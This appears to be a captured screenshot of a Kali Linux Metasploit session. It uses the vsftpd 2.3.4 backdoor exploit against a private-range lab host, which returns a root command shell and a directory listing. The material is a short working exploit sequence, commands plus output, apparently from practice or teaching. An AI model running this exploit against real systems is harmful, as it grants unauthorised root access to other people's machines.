 kali@kali: ~
File Actions Edit View Help
msf6 > set RHOSTS 192.168.134.142
RHOSTS ⇒ 192.168.134.142
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.134.142:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.134.142:21 - USER: 331 Please specify the password.
[+] 192.168.134.142:21 - Backdoor service has been spawned, handling...
[+] 192.168.134.142:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.134.142:6200) at 2023-1
ls
bin
boot
cdrom
dev
etc
home
initrd